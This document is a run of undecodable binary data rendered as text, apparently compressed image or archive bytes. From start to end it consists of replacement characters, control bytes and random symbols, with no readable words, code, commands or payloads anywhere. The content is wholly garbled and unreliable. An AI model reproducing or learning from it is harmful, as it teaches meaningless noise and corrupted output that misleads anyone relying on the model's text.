؅28�M3~R�Pc������Z@��Ui��v��"}L� s�/th}w(��t��}T�ru�X�����HeJG|�Ec���B|�}�����he������o�Zx����-���Y�I���H���rΓ���F�7Y���d���h����ዘ��dF��H{b{��J/ƌlw���y��te��za�
��Hw�x��V�x�]�|�a���鸉��Jtq�tf���'�IB������X#����=�v���؇%��0�Sv��!�.����9�a�G�i����x� 5����G����X�&م����w�X1��U/v��E�y�^�@3ɐ���9)�&8�QXN X���h�]a��P �vKi�7I�*Y<)�B��XYܘ?�	p_y���b�dɖ`ÍA��*�@Y�(5j�ؑ�1�Ji�wْO�����Q��.�_����)=�G���Jxx�9�k&[��xلm)��ȑ"�_��Zm���+�tU�&z�\Y�lUzRYX����:�隌��)J�IN�*i����(t2HE�&�����Y��ٔr��d[��4�U��l��Sd�ٟ8�|����)aߓYrɓ��8��U0D��é8�I~�V�����dh�t� J3�U�����f(�c�V��ٓq����S�ٌ�!]2e�E���(��6�ˣ���o��H�2I����9�k%H�עIQ�_g���OсPrХ Cy���a*�!Ʌ@
�5ڡL�g���n�2K�Q*�1e	'�#1��8!!ʠC��yit�j�xɔe��g*�j���[�So�$�sڈ��bw��t�I�|ZO�v���n5�KF�c:�H�ڪ����j��i��)��z�qZ�rj����nJ�oى ��A�����v��{A�b��*��{���S��J��ї�z��J��ʨ"����J-�8�k���:t���gy_�: ���ڣ-Io�ʦY&�:������e���A�[rE����j��٩�I����b�Ji�����m�*�[��Z����f)�^����������6��J���1������I#v���{-[�N>[��*<!k�x�����ڍ���!���� ��0�w��:�����ln�TKY:�k��i������*�s�������	�c��>�y�Jt7�O�[��\A��t�
r<�^��KƷ���i��l{�r+��ҜEֲ�wؚy�a��9����,鲖+`f�+��H��z _�aKt{+����F�E�����;���r��2��lȜ���k(T����+�p��=ຮם.+��y��Y����%���j���v�������+�ƻ�N+����{��9���~;�>�u*:�;{Ɗ�����g'I0���s������{��j�i꣭��t{�����A����k �<�A���8��zE� LW;�������&1��:��{��G�m���`$˴M[`�;���y�#���icI����y��+��[{�{��I`����9��껰�۷�����ïɹ��������Ll�����{:R�YR��7�š�Zrùk�������'�e�L�j|Ƌ�ƍ��lL�n��Jܹs*�ZK�՛��n�k���?Y�~lü;Ȅ\�W�����Қ�L�����,9�k������K�+:�d�TX����)�yŕ���)���1�0�������U˭���*�h���˒������$��h��˝z�|j�
��jU��Gg��Č������]�������B|'�(�EH����ʲ�̀\��ܵ^�̊�v�\͏���Rϊ�ϱ��!-�'K�)Y�vQ�F�����D��le�������=��Pڲ�B����Vӱaҭtψ��#mҫ��L�Ï�,-�c4���x�--���,+�霕N��_ˢ5�}�@�婬F=�8|�����,�r���D�LЋ)*Q��@l��g�~�̚\�4��q����`�+�j�V��niB���]��u}�I=�tm����	L6��Nm�)�̧�=��%�Mh�^��3���h-��i���9�D=��<�ڝM۠��t�E9ڵ5�M��}�$aI��ڨ�������q�6�d�g��y��������{z�.���8��͜��ǽ��\���i���4p���F���}z�������M����<��O;-߾m�g]%i��8�����������a�x�졼t�$z2\Q�'����ݝ�~��d�p�|��:�<��x2��>�h��^���ό����8*~�(n<�}��B0nup̐5��8n�1�*f�当[�����M�k��=b��,����OQN��&^B*������VG�4��g�MA��Gi���>F�� ��ᓮ�#���Z�k�a��o.�%y�x�פ.�CM#S��W��
�/�Nu�.�6�4�sn�en�=>����?��|�d�n��x�^˭n�߬Z[���~�-]�s���!a��h��틐��3����h-��g�^8���$��v���ͨ?Z�M^��|�����՞p!�������9�c� �u"��Y\�/�7;\	/ꆘ�xv�wB�
�(��v��A�{�~5$9��U����&���3�ݿ����.�^�k�|�>����ާ�|���x�iHn���������N�ۼ��#`��J�˩��Z�����\ζ��b{p���u}��H��}���L�&�������O?�f��}��V/�����]���x�Yx���eo�ۉ)�1�6;�}�~���>��쬾�_���~�ĉ郟��岜����&���W_�����>'�:�j��-���Ʃ��H���?�yΥx�Ц��^�M�N��w?���ݲ�p��o����_��-;�_����������E��ɟ�ʿ�0R�H]�.[����X��A�z.dHPWC�%:�H�bŉ�2n3ˣF�!/~�XR�I�#�$�mJ�0c�XS�E�7u�q���O�A�%Z��Q�I�.e����@krNe���U���p�ڵ�ׯ=4�UAVlس,u�Bu�[�m��=;��]�fцVnΐ�`L���'�/�6mZ�*+�\ؤ̔�/o6���V�9�&mqF�Es�׭Uױ�n-���ڸa��}�����e�$>�4�߽�/g.��S�ѥO�^�:tɵ;���P꾎�Y�����k�<_:�ͻ%��}����[>r��L0=�`�@В�����#�B+"!�l�;����;��CCqD�*\n;�L�P��\��:c�qF�#� %�{E�|/>���="߃O�W��
�r/�� R>&�L�A��[2�������-��V����԰��:03I�I�2�4�*9��Y1�<�T�>�4nЌzz��jt�QH#�1;+-�����!�4R�/U��&��R/P٪r>��R�-����0kU�Q5�p5[p�7y��K��c�T6�a�]Qh	���]��Zi��HQ��[p���w4���K�)9%�S�B�6W�ʂ��Y�eW_
]}U$�d=N{��`�tmuM����@�vbmV�ۊ�36cf?�X�����C��K�Uye���4�Lύ�t��W�z��4H����T|�w��u��L�*�4��d�V�ߨMj�S�]9~j�3F�َ��d�)>Qd��.���Zv�m����h���*���������mϽ|�F�o��o�x����qm0�W�j�+_{��#��Y߼.��Ն�E���"l��*n�cw�e�-���`�˙��	>y���ͫwV�_X^:U�.r5��O˼gҳ�X{��Y�7w}��k�Tv�ӏt��o��}�޿�ݺL%~$�\�yn�n��	y�X�gda�tv��>#��AnB���9��=Y�|];g�A�d|!��.��O�+�Q��W;��ch����s��Yl�+_�;���\K�X>��9�ܖ丮�NcD"	/H�$���l�UW>���m,$c�r#���1\#�hXC�J^U�!��85�A,�MDh�8G69O�	l 
��?�Y�zr�"ʶ��fup^Wl$"�I.��Zb���d��֙Q��
����6��f���DK�E.���\Y9���a\�|%�AJ�c�\ e��J:�h��b�2y�d>S��L�	5��	����&��h<V$�|���HU�{����c�nY<�y������#�R��d��	Aj�r�df3%YPh&4���C�nFԌ����iQ6ϖB�!;�R��6�_M�?A5���������x�b/|��>g*E�2�:hO%�:�IT�*�hE1JI�)����$kR;�0�b��9�7����l�85g��7�)WzM��>ek[:�urR�C�+�jԵ:ե�T*���R�V�]Q�*I�jR{& kN۪Ja嚱�U���+�l��Hb���u�Z;���a����I]M�2o�U�����@B��+O",G���d(`����WS��t�]����Y��y�;��p'�\�F���ms���*�����vϥ�ugom+�ͅ���mS�;���ֱ����HA�	��#g�K��W���5?[݇pW��K�)�`D�S��T�I�w޶N�o���"Rx��=ZE�y�U�w��c��b���|*0����F6��] ��;ji�/����Y���$����>р���|%���d�5�f3{����`���2�X�5eq�t��I-�>�`��+Cm�wFF/p����V8%կ���^����o���c>�mn�;�U����]n����O�Σ��]�6�բ�͙~*:'LEHs���er��Y&ֈ-�K,�Q�� q4��=�A&z�o]6NB�`k��k�$���S�Y�?�X�ڷ)7�܅��%�V}5�G\_ľQ�k4��G^������]i'��O��]�GT�2����k�-n�j���p<��X]T��g���acy�����n$�9��f�C����7��3�
�U�mm�;��s-��q��Yx�F��om=��~wȑ���:}ݔ%y���=�[�,�t˻s=�ۑW_�f;Bs��$���y���uv���e���ʍ��y����������.6CAgq!���V�z�ɪІ#�|ۖ1�Ӟ�Զ]�x������+�����-z\>��8�&oa��ޱ�7ܝ���7���v��5�\y�[��V�|�מj�r�z�u�N�p=�����q��ٞ#���cu�w>�T~�/ޠ���1�=�{��ި��7���O��#����ﯟ����۹;S��[�WҲ��2^R������:��-�5�ӻ\�?D˽�j�2���;8��t����8�r��k�T���/�#����3=�I�u:��S{8��'$
�����H�� ��=eB��c:��ǫ?��<�/��.,|��6�C5��'�3]"@�P�@�;�)TÆ3��
='Lê��c� ��A'*�#d� ?��@3�?�+D�<��:���{DF��0�dALL%(Ĉ/ܭ |��K�$�C�sCŃ��[=ت�G#@�����/Y�@/�<nkDE���c�(���z�I��J|3ȶ��cT8D���4\T�� :S��t��>�[$
��A��\E[<Dw��Q	G+,��F��FH��D4�a�1cܔd$�e��N�W�x�� EPǬ㻾[�}�5J�	j/��B�Er�&s$������K���HC|Gi��G�*��3�<I|��[�C ��=�I������7!�A:����?$Dq�2��Ȫ���|AQ�E>���Ħhc�$��|��l�ܮzDF��Jed;M�f�,�|I��>8��i�ÁD�Ò@Y�%w�,�FaJE��Ձ��+�=��<6Fv�����rDL�ʫ�+���<�F�L�^�%2�)�D�@�<�VSː*K�E����Ź���|.Y�ˈ�K*\��4ʳ�K�d��L�q6jc��̒X̺���{N#���S>�$������M���"9��ɛ��~���H�L�a*N�$ʼ̩D��$;t������(���������䫒$N��:��͍���I��6�l�O�C�D�-O����N���/ �I�|��TG��M�������(�<%��O�#��乾�ɸ��O4��'�z�A�N��O���P�*��tL(�P�M��GV��tO%5R���n:��,��H4Q&U��<�j4�:��L��GU<QL�������*��	=�٤�R�SP2E� ���H�%���,'%(�H�DIf|Byc��|�����T=�-ݰ�I����L�VDS���4�=���W�S��M�,�L��IũԮ��H�Ӱ�Ӊ:C9���J��Neɰ��}50��.�8H��TuK)�->�1��"ܼ.�6@�R*�S�d�W��Rm�l�>L�Y%�@��"l�[-�U�sE��|�ݙ�MM8�N�_�Q=��l���w��O�K�X�:5����+5�u�����[؆-H>��WrUWs��*��U���X֎�O�{'cu�Y+b��5�|U�`}�C1SQu�N%��U���
M��츈eR��Vn=�x�֏�X��X��U[��j��r�ؘ��{FFm�ym�R���>|eN�M+��Ȍ�t<?�P�UU��X95���y��;�"�E�cMZ�����m�Z��+?�R7����R:<� �Q�-���Z�jH��Q>�P�mV��Rt�P�#�u�Ц����Z�<Z{�[�mW=X�E�>�Ӿ�+G<N��@��\�]v�U�|����}Ե<ܶt\˥�K]]��\�sH�|��MI��V8=�\��Ҩ�؅X��޹�'TĮم��Ό�]�Y�UT�Tߕ%��T�d��۴,���]�^�t���r��1q�Y���t%�P�R����]P�V��ۡE	�����
��u�C�������6]�]�[�����Jՙ����U����`nPҌMݍ�>TP5^Δ)���u� N]��C.ϱ���Y�n�M��KC=a�̖�e�S�E��n�_l����ɲ=�� ������]��_7F�/.`:�`����`
� ��(^�1���+1�%`Y�?慉.�b�3���c�%�1}]��a���&�"���
�%t�-�U-e�Rh_=6+�͟n�ee����VZ5�Ģ��};��ٔ_��Z,���W��k��5L�u�b�a�vTO1�{�c��O��	��?��V��V`>˝���p���<v�e^��M^dFn�=H�WI��d��{������9�K�E��G����f�}�;�fx,Z�u�`%�O�e�e�oa�j&WQ��v��V�T��/^)Ad9D��N���svYuRif�g�i�GC���fѵg-�E�]L֒:�њnؙ��Hq�|��-al���C��G�g�ef�����Ԙ�W�鯆^��i����j���h����Ƞ���%h��[o�^�~���J���T�ú�Rˮ�_7}Cdcv^>�����3VjM��E����­j}�}hkU������؂�4�ju.������7V��&iyN�5-m�Ț�@��>��,��3P�N�˶�F<���]�شM��qi�,�g���fjІH�V����ʊ��ٞ���m]��조�n�Y4���m���߻X�]��B+�j�dB�ĝ�l�������mҮg"mjN���F�%�MT��ؾ��K�j���x������V��o�T��nQ����+b��e�2�� �V��@�^�9���Nc�5���^�]���h�nnu5ce������H��]�i3��(���av�����n%w`y}Y����D�# _`%��ֽ7���&s���k�B�Nrg�p�>r%(��A֊\�]�k�]�'���ēC��\��q���]+s����h���W����iz��9��[�k�lq��'���>ϷA/5;W��>�c�o1���=n${dKgGG�Q���{��W�Ww�-G�9�����ãRgp:�mU$w�&'�Gt���Z�)�vD�?[�u�4Y�f�3& ������V^e��c7��|vfo��iT?�Q�u!6�nvc"5bk�����x���s���|����(�#q�l�K��~�Qp%�NF���;�� b�u4�����)?xM��_pSO�DqH7]w�/z�~v�׋g�t?tM�mE�x�3��M�om��ll�Ny��qjz��N���L�s��q�T����5qn�y;�y�����V��o7z~]O���/8�O�5��d%^���|1�U�@��zC_�`���e�&��|y-���:���D��J���'m�Gi?�tq$���%V�W&zا����c|�{�������m/�^�k=���s�_�͠w��v����q�/��% ��g�?�1���}E�p?����}����(�Oc�?�����/�������ϲ��#����0'���]z�*X���`�@
�
{`���bňr :d��#H��z��#�;9&�(ʔ+7�lY��Ü*u��3�̞\h�jt'˛=y&�I�$T�?u*-���ȬQ�j�Yr+X�bǆ-+�,٩@��5Y�-ܶq�R��vnZ�y�ʔ��lP�GIn+l�0�Ċ�3n��1�Ȓ'G���˃7c�J�Z�Fkj�Tz"�)*T�h��"l��e���Y�^�w���+zcj��i�~�wڨ#nuqС�"�
�s�I6������3m5�;�����,]�^�Dm�'��m��R�B_�]�Q�[���x �u�� �vy�[�N��~2� C�e�n��8"�%�x"c��b|+6���-������\l�7t0z�����\������AEd���^�If�sUX�M;�%�\���Y^˩���{2�X\y,�Y{iz)��A�6�nB��x���R�'�V�'�}~�g�J:d�k��(��J*��.Bii��6z)~��X�k��#�����x���E:bY�q�Mw�C�5���oF	ޠR�����tޢqM��Ra�yߦ���i��A����&�wZ����vK(��
�e�����2�-_���.��V����~X�u�������檨��#���+������y�ui�O�-<\��ƪP�%llY�t�'��l�j1��lj���k�,n{,����7Z.���|�_O�����"ZX��k��:�4Ԋ�k��U[m&ɝڨ����k�>��o�m�c��3L����s�Ǵ��u-�yL��!�|[�b�}2�.�q�h{�2�"����fˮ�1�+6� ��s�C���Fc����R~Wԩ������/�W�s������_3�8�:o���+��l�*<E0�~9�\Wwy��9��Z����#'<7���*���N;��7oxؾK?3陋������4���^��t���:���85�H���Nk��]�p�<�=�s�#[f�v6�MbC���(Y��M�A�W<"��Wh��������`t364ԟ��7���P~��{x��<��j�I���%:�u\Q�E���	���J����x3��\H�Z�|�z��2x�1�10
��u�D���zQꞰV��=z���3����(��pxi�a)Bq�͇�r�"w��(�ze�3��m ���D!9%H���ȃ^�*9G�Ox�Yդ`i����ɟ��J���N�����^��{5����G�����%����e��&��JD�0��6)N�b����B9EQ:.�n��fʕ�r��r#w��	�n��Ǣ��
�M�ۦ���C
N�<&
��GdzИ�R�Dר,wb�F��&H�)�^5���<)6�'һa���7?z�q�4j�D'Nש�퍲v�B�@��/��S�ٜ���G��mP�N)	�T56��K�u2�����|��cD3�SR�tw��ķ��*��� \��O<&�!}�QG:���5h)�&`��Rm���)b�Uγ攝��)(;�=��M����T�*׼´F�c��Y^�z��KY:�_�R���,V�L���G��hG��N��[۪Q�ҕ�2b������s���_�+]kr�C�E�rbjC=%����ic!�X�^���4P������\��	]��Њ���2mv���ն��e|/i�T�N���^Q)�VI�j�`��·��I��6�0s�������<��u��Jbג6�\]�+c91�P�:s�c���>X�^���PG�XRi9`#���-(j�V�E��ĬDW`s����3y�J���W� �ќ�	�B�F �a/�w�0��������[% �Ɍm*Jg�h��ؼ��1�a@��5B��2�iL��� �����%w����דOV)�١��Uihj�my�^F�fLL"G@�k���%�8{��5,���Wc��~Fqv����V��mߢ���:����q����)���n���}�*��y���حOw�{MFu��TdX����Vn���Eَ�?����2��N���b���Vx��&��c��I9^�vk*,�2V�mm�\1���0#-�����>w�Ս���[�D����uA�����7�A�Y������v�6FV�ѱ�,x /Nd]'Y�K�#��`L| ͜켇{g��#~�E�b����f�����o� ��v���o���-�k.�st�|�>�����F����IŝU�˚��\Dt����c�N�|����o]S%�lZM ����mV@�nVϹ�l�7r����n~*�bN@MH��~�|o��Mx�^�?�vu/����ow���A��������
7t��x�����wz��\��M=��L��_�$ܺ�D� �����Q*���U\�UW�E��!_�u� [�X�6=_�-�Mn�ܣ]�e)	U�y���[.�׻!��-�����ӝ^�ʒ��I�9 �Q1����W�^Mt��	��������� ��߲����Fm�H��jYa`i��q`�E��IV��R��]�u_
��^�4T|���Z��_P�a���]q� ����`�!��!��X�.!$BA�]�I�V!va۽]$�=�Z�h\ �M��g����ׅ����!OEPFU��-��I��V���9K��`�
e"���b�)��!"�1c2aNc�E 0`�8c����&RW����`jN���.F[ʁa:**ʘ*���	R+��=>����"k��q��b��g����۱1��5;b"2���Q�A>#�5�#2!$%b]m#v#�\a;N���>��E��C�Rơ�I�!'��;&�����=֣�y�!������L�b�t���N�0fXC�M�x�D�$Ќ�Bޟ�	@�,j�Onez�$Rc�M�d�q1_�9��}�=�c+�����]f�׹�K��C؝��<���dM�$N����"��d"N?%�)�W�cI�]�� e���!�]�E%���b���D��SBϼ��ZZb�e(��l��hA���- �5`�f��.6����]ޥk�Z�%h�\�a�.�8�c`����+~!>ڋ�=&�"
f��f�b)�djz�k��TveDn�76��1����q~���G^�!��	`YZcҹ�n��f8M@��p������FB�'H9g�d�[^tn�tR'��$�(&c�cr'?zg/2$�/�[��{�"B�Yx���eN��M	��aj�'~��~�g�r$.I�%#�J���%����ե�g��_�d_��o�!�O�2��q��gU� �&_�b�6�c��#t�@AfQ�(�j�E�S���[���z�Q~&�{�޽�)f�#AM��D�|�gBY�f�A Oi!��b^he�ܽ���]��Bhꕲ!%i*6ږ���.Q���h�a�*���i>��>r_d*�R���5j�� �T�>���f�U��R�g�}�j~e2�h{B��e$Z�y����rF�rB[L��vJ键�e��*s.�_Nӓ����ī��t�*�Z�u��Ո���ޮ�*��zn*>�ʯ>݋�����-�_�h�^%|���|_�b��:�f�����@%�L1h	b\*�8��,�e���]R�j�Q�k���R(��^��,d��*�)��gFl��"�*��f�jf��8$}��0*ײ2kC�n�&g>��y�Ǧg3*2)�J*��a>��.i�6i;f���l�:����q楕>��h�$����Ъ�M��њ��*���%�¡P~�����ҩ���$ڠ0^�G�ѡN�{.-�n�&j��EA����r�m�V�D����f���,�N�\��spZ�ެ�-���a��^l��kN,n�4.8��֭�l�<�����������F��i�~.��(�&lBPl�/H�hŕ��*��o�����^�%�&EF�]�A�R�k�l��+vv��:�	�/��m	 @o0�
��NW�ӊm�&�,�R/KX��l�<j���+��pZd�*�����y��-���)=���ZڨMl���҆m��𶟂y�{O�L�Cl����n�yk�뇢��m��"Z��
��o�
p�qB1�O�s�	{ѳ�p�ܔ��r���9��p�� �6^�)��V~'(֫�.�##13*q���a�!-l��-k^�S��2N�bq��@��xɞ%���^�ܙ�\}p��r0E)����r0�q}�^�$.�Urh�&<34G�4O35W�5_36g�6o�5s�� rd��)���*��:����&���$7���%{-�&���uY��%ˬE�)�����*.G,���A�5�/�]޸21d�^t��F����:�a1��תD3G0����1s7��K�4LǴ5{�a�pM��=����$9G�9�"{t�uC�({�2��jv�Bz��n�=ɊZ-��؂���	 �d��������SD�k�E�!����2�6+�_WE�!w��+��>�������u���L�a�a��7/v�jc*����qP5^72WO�.V-U;��ѳ��'*1��U�o.���Z�VG��MZQ�&������AQk�F.7N0/��u�b� �2��&���ܪ�6� �tO7uO�b��M36o�� Fv%�e��euov�J2?e�Ž�EF��L�����mi�֘ڳk�vY�3[C�T��� Z�r��lE��oW&(?-�12^X�J򝪂��_�d�I/aW��xLfg7��??��&�{n�N�`jg���"Cx�vy��ncW����8*��Ai�"Ua�U�W���2��ͩ�¶A�wTw
,߮,W���X�#x�m��rzE��yԷ����1`L�5A�Nv����96_7�f/ �8Ңӊ6 �]���&rQ�9q�8J[����Ҷk�(��B��.�DY	�P��q)��WGU~��[�BCZ�u���h��o9�����<!gO�3>w��^&�������z��'m����O�x�S��o�w;sm��J$q�'��a7�^yΐr��vj��6��eي��r,�v�W��,B�Ҧ�s:���ݒ�$|qv�9�;G��2�r��������������+�<���yoW;:��������g�"�޷�"��0G���@�������Iȓ�/��ei���q�}�Y/��n��[o7ə+�{�y�ˡ����z����\<�Kw��)�S�6v��&d��O3����{A���_��f��_��BD�k;��J�k}gO�\�9�n�ʷ<W��*�m�l�<�û�� ��e����/s�U�ѝ�W�����'�4�����|���\��n�Y��zbֳ1��x�'5�t6��/�6�\mD ��}���@�6'{��}���P�����7�x��'�9�8���JC�ǦG���y�w"Y(ᖳ�;�@\����˕�o��$��C�83���&������u�F/-[��%	��}�x��X44�R!9\��a��(�,�XQ!�;ztq���#G�	^�У��5*<9%�C�S�41fN�oJ,�ҥM�0Q5Y�hBK	MH�jԧL�BrH�͟,7v�z1��ǯ�Ƃ[6,� ��Z��m-p�ʵ[�.��x��
�S�Э\C❻�n[�i�RaX��J�f+>��Y��0n�V�2�Њ��-:�b�G7��L vlٳi׶}wnݻw��\�wk�'>��q���gF�xs�ρ�>����e�|ٌЙ?Z���}z�>c�<H�����M�<�!����-�$)���ξ�Nү��
Aɇ�#����(
)�))�T�pB���<�F̩D��0��{)�,�B�mt*�Z\*�>�4��G��N;Č$��$�C�{2��������(�3�8�rH�Vsk�*7�K$�k90?��8圓�:���<��ӷ/)�M�.�B5TH4]��"}4�3���@'Uho=
��T��SM#�?7C]��)]��[En;:uﾒd=�!�x8���F�E]s�SeJ��dS�KGQ`3 �����#��:� m�GH�7;Q�d�RgwԒ�)�4S\���֫x����|��TQ{��OZx���>8��>���@~�PD��a��c�dsURQ�WMK�ڒ�J��_�;�T%�e@i���W[�k�f���D�CPE"p$i*
D1UzSe�E]��P�@I۬k��Za��EA�є˅����mq0��O/���XRV#���}��X��ʤl��|8\�?� \���'�.l!�����\��֢��i�����i���}S��Z�g�&�ԕ�6g���:F�b8�t׽�{h�{�T�v���O��?Z�K�A�Z��'��
����⋅V�ܳ�L�C(kB�]��G������u5��2��5��޴���-�� �0 �b	T ����M��;�6�Lt�r��W?w��u����󲘡�v�[��ǐ�8B@���.d�"�N~�;۶"�K��;ֲ�g4�M�zAk����7�����������I�:�>�>+^�-)�E�q���	����qT���@�E.b
��!�G*�큃� �ֆ�M��tGL^�����^.��_�R�>��*��r!�x'�<�w���8'(#r���by8	Ħ�X04�"��G�a`�72E0n�D���|�"��B-�p3l)����$}:���'7Bj�k�J�@%Go~s6k��hGs����f1�9�v�3��
��b9Ĉ� d?#�/����U�db1�쒘�c��8\dZ�I���a���S�RZ����H���� K�ܠNh�N9��ZZ�\��C�lR�_�9�a}���?�Lg:�/�c�yC��)z��69��k��Q�cTPR[Z.�A�#M*1j���2�<�ӏi����zF:J�O)P��Zzy!��N�"���y[1	"*њ9��&O��!���k�ld��ֱ���4M��jو��嵴��Mq�5U�4�j��0-���0}�EO"�m��Wb���뤖��ThZ�Z��ǭ��֤�:��>�s�=�WK��U�$��:Y�RV�<L�[�9*�t��L�15��K�5��"�
��Gg#C%Rt�)��  �G?�ZC�f��V�n�\3`[��Q�����JP�D�#��Z�f����$o�������b�1�%�i|ƕ1�7F�b����u�	�{�s��űW���z��$0DJ����%ծު2t1kf�b3�И�{ �.+��������YWd��_HR2RA��pI��\x�4e�s��mᖼ#֗�Q���������>#�J���O�W�6cO+���������=�.���!���3���{�&��/�Ile��������#^��ꡚ
3 *Yr�n�յ���7C����~��ô]z�޸Mq��X��������9����l�z7Z�v���A����f�S��O7��8��� ?��<��b�j��3��)��mk%�N�P^��ZQ�u9v¦6Aښ�_#�!��E��QQvț��Du�ю�.��q�Y�\_������\X�zt<�HVg�I��3��}����6�w׿޷Kg8�`�����p�',�bO:���j�����7�]�{qY_Y�����;�f-ș�7�{�\��r�E]���Ԛ��d*xHa9���S�1A4z	|mE��v��mP���H����K�N��f���xs=�UϽ��z͕}�-~Ԙ�^�¼�Jxm���w��y/*s�m�v�V𒧙�ÿ�#/"���z(���6^��c�]Ac�<�r�>%���@N��k�\�(D�z����K�"c�Vo�X��>�h$kh �`�"���@��pO�~��\������2���I�J�O�O���>�7:��F��6+��N�n��������������h���J ����`ͨ�P_T�	�BZ�)0�����⋔�Mwp�:*������-K�N�/�<�:�ٖ��N9P;0*� ��H��v/|�޴�/�Z���'�xpA�|�dN(�%���Wr��jl~z�PWQ�&N��%�N���C读F�(��k��P
�H���樀
��k���`�)���(��jH�oB�^iy���PɈ�UO!��0��8�V`���1����M�d���	}�Ѡ-�X0���"��1AQk0 ��=mqbƒP��T1c�����2�x�)	Qq�.�А�X<�Q"<�w�८��j��\�H*�<B	h�X�=����xt� ݬ�R�Q�h��p��P������q�{~��.��o(K���M'1CQ(è��{�#|�\q�&��0mO�/�R/�ĀvQ��"�-�/�0���Q���p	�H/
�/��2��p�R!��،���M� z��Њ
��
%4��Sr�'A)������*�R"�DV��+Q+���0	g��^���k���Ѳ�.*�>s��#�i�Bp
�#��!��/㔚0s�,n0��8��#%�ᜯ�6B��K�l�>%�;�2K/ ��'��2�3#%v�J�:&͔1�B�Eb5�p'y����J�G6c�&|n�q]�/y��1�P"��7K4[t�3�9�R#cj��11{�,��=��tA5��8i�1�úS��g�Yr�"��<�=]T.{t�(�-(yզv�S�&�,�K���d 5mR�F��>Oè`7�+GK�X�Mmp�z�+4)as6O���lS$p����2��"�M4+�����,3�/2��+�q.�KS�k-�G%#���#��blj1MH��H�o�r<�����"�03c8D�g�v� ��.+tP2?=J���'O�2�,E5��MUi�	N�r4�ۊ�J�l5��5O�56��[�?���q,A5W�"�Z��7�'��B�( �F�uo��V3M��+q�F;�<�5��:_�} WHU�#R՛VU��S>�/VgUciu=��E���C$k�c��&�N6=�X�Y�� ��a��L�mg��x.�VYrٴ���F�h��V�[�u\�g2�U��@@x�A�^�)��^�zAL�`ݢx�o�8vFi�_�O=i��E�+T�'ai!o+�T�j��*�-QE`$���кc-�cSV7�m�J�#n��,�>/J��6�X��eO)c3�(�?;fu$f�of�f}ȿ,�L�s� �V,���S�BDދh!i�)��t�e/Y(O�u">I���g^y{��`�M_Ֆ7�[��Z�f%rY�)�Q!�v|��:�Nm6|5�p	�p!K�q"�*c�q�)n��c!Hg��b�jw�v�ʔ��ıtA�OEwt?L_v�VWfy��d�B�Ѱ5[s��v�4���A�Q��e�[��x��5�2���f5�r'B�� >A���]ٱz�b^�A�ԠB|@���~�m+UrW�.�6�kt=%��(,���>%�
�}�wR'�N�Spu�~(��Gj����C��s�	�V�g&�h��,�8! �vF�z�iKAWX���	!��4�5XL� +8@�*-������`&�uA���E�G$Ԓo�j�OaX��7i'��1�D^�K=5)����`zXv�����A��Wkk�z�W{�cz������E!ꦡ{�X|��d]M�	C3��1;Y\�k�
�>?U:�6~���b�	n��!��K����I�oI��qq5}L��x����
C���s���%@�w�ZւW@�5Z�iYty�tWy���U89pA�u0vq��Č�> ����+�&�p����b�xk���O�O,
}���Y��ٗ=A����Y{ :a��0�����z���'q���|�_n�Ĺ��R�2�1�V�/=�v�=A��g�ӄ��v��NI	�q���8�÷r'��c�jS��Q-Y�_
� Z�3��O�EK���5�xC[�=��]�?�4u5���ه˔v9SzV��ʥ��L`X%P攓��-�w��g8����	h��pZI���ګ�z�����x=�80�{�wz��²���Z��9l�����5��/��-C�[���_E�R}ך�y�T5),�U��`(���8q��
�4���I���0gH��+ٱ!;�/w��`?G|2{��7[�� @PD���S<�%��E{R��1z�18�'��3�=V��M��!�t�gוw2�s{�ųh��t��ۧA���\{:�W��:l�������<ky	
"��8p.e��Y��7���;��y�{���ϩ������ޚsӕ,Ù�;Sq�V��Z
��:�W����{����	��4�v {V<����S�ř�c��5[J�hg=�Kw�i<Լ�E<�{�
~؃��R!͋���u�kܱ;z)��t���tO�S{�ZصM.m��IiZ�ו+���
zx���e�ܿU�m�< �ʙw�Y��}�ޑ�̫e	b����-�л��*���۫�{�l���x����~�%^�7��R�G�f�����g:QlQ~�x�2��&ͫ=+<�0ΟQݎ��U�x�OU��
b=���zq|�z��~։=׃�*��������~�}�ݑ)�4{��1%�1�ډ\T��ȹ]�抶q�uvw�m3������h�ݳ����4����e���=ߛ�� �xz��p������V�A^�̗���ϱ��#㇬�ԇ���+\�ә����\�Nڽ����h�w���g�� ��O]�Q��M���+�۳3�zw:�q�ߋ_��>�����鍽�}� ����%��~�u%���>�/��j�>�OIvL1tw�P���Hrh���>�ٝ�yz��
�?|@��!����j5`�xY����;R���!XjH�b�JS�Z����œ��b�ʸ1�N`.{��8�PJD�5��R��t�y�@JԩT�r�Z��֭� L�+X�Z�>S�Z�l�:���*9X�rU�l�r��[��`�q���m۴kS�k"r䭖��M���bǁw>73�Ѥ7l�2�Ҭ=��ꔀ�ٴk۾�;��ݷ&=��ݮ��nw��ϯ����r�ѧC���u��ػs�^ٺs�9�wm�;� n�dE	-��t`r��T���O�i��H 8��P��`�B��NxE���G����W���A&B�Ɖ*�xC.:�	̘�j�a�T��#d���PB�8X[��P� �g�N�@�8�MY�d�y5P{m�& |y�f���{ t%�/�����|t�My�QE�����II��TSMj�Y��V�89:�E>�DMPk]�T�KF�e>�%�Xz�x�f�j�y�	'cr��\x�}�^���jc�]�׈y)g���f�y�+�[�ޘ,���6o�NKm����,����V��)�jہG�z��׸�[����+�%�W���{��A�_̀�x0�	+l0�`q��� ����	A-�HV�Ir�$�"{*ǭ�p\���8㐱����$�Hj��q!V�C�`e�SV�!�Bg�kdTNrf�J+]�|k>��q#
D*�E��H!]B,�8jR�.�ى�6��hN�ʤ��
Ԡ)�u߭���u�jqQ�vj��J���/����v�,s6�&x��~�+e�5+��a�9���[^�������n-��J�*��x������ծ���.�ﲋ��������D�j�{��6�p�?}��/�`�/2�/_��{�%.����#�Hr�A�o����5��u	i��GԬy�Zj���=[�� m - �
�?��aL\�x&�HP��#�.�����N\˓�v��A�$�2F`���h�m;���V)��oucY�
'�/Ɋ\�zT�_Ū:�S���ܹ�����V*�%�b����*�t��bG��0��7�CVTZ����n������v�D8��[n��{�9fgsZ^���4�q�?	�Ƽ�)r��3X��71�M?#�O������Q��' (D}��cE?ʨfY�Ɇ$�T����@[
M�HKZ� L_
�iH�1y��U��Pt���]����\�B�\��2��.�����%1�!�)9��1�E��I�C/��b	��4 ?$&���d?C8�܌W���;U�E�Z}�#���/∊��E/�ьjt����(K��s���g�����<�S�rDW��"����i�Dig�{_�JP�N�ȠU�����Z�I^H__���:�"W��E%s'��Xf����$��7U��jG>8�-��S�)s��&"�
�_�A�LZ��
